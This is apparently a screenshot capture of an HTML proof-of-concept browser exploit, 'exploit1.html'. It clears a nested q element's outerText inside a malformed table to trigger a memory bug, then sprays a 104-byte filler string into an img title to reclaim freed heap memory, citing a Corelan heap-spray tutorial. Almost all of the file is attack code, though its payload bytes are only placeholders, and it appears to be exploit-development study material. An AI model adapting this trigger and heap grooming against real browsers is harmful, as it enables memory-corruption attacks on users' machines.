 exploit1.html ×
1 <!DOCTYPE html>
2 <script>
3
4 window.onload = function() {
5 var x  = document.getElementById("a");
6 x.outerText = "";
7
8 // Create a string that will eventually have 104 non-unicode bytes
9 var fillAlloc = "\u4141\u4141";
10
11 // Strings in JavaScript are in unicode
12 // \u unescapes characters to make them non-unicode
13 // Each string is also appended with a NULL byte
14 // We already have 4 bytes from the fillAlloc definition. Appending 100 more bytes, 1 DWORD (4 bytes) at a time, compensating for the last NULL byte
15 for (i=0; i < 100/4-1; i++)
16 {
17 fillAlloc += "\u4242\u4242";
18 }
19
20 // Create an array and add it as an element
21 // https://www.corelan.be/index.php/2013/02/19/deps-precise-heap-spray-on-firefox-and-ie10/
22 // DOM elements can be created with a property set to the payload
23 var newElement = document.createElement('img');
24 newElement.title = fillAlloc;
25 }
26
27 </script>
28 <table>
29 <tr>
30 <div>
31 <span>
32 <q id='a'>
33 <a>
34 <td></td>
35 </a>
36 </q>
37 </span>
38 </div>
39 </tr>
40 </table>
41 </html>